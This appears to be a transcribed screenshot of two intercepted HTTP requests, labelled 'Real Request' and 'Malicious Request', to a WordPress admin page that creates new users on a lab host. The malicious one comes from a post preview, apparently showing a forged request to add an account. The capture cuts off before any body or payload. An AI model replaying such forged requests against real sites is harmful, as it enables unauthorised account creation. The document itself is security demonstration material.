 Real Request
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-admin/user-new.php HTTP/1.1
2 Host: 192.168.78.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; :68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.78.157/wp-admin/user-new.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 401
10 Connection: close
11 Cookie: wordpress_2
Malicious Request
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-admin/user-new.php HTTP/1.1
2 Host: 192.168.78.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.78.157/?p=213&preview=true
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 371
10 Connection: close
11 Cookie: wordpress_289be120d54fc18d1701d187a714f875=